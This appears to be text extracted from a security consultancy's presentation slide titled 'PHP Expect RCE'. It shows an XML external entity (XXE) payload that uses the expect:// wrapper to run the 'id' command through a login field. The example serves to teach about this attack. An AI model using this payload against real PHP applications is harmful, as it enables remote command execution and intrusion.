 Example – PHP Expect RCE
<?xml version="1.0"?>
<!DOCTYPE pwd [ <!ENTITY xxe SYSTEM "expect:///id"> ]>
<creds>
<user>&xxe;</user>
<pass>mypass</pass>
</creds>
COTSWOLD
{ I.T }
CONSULTING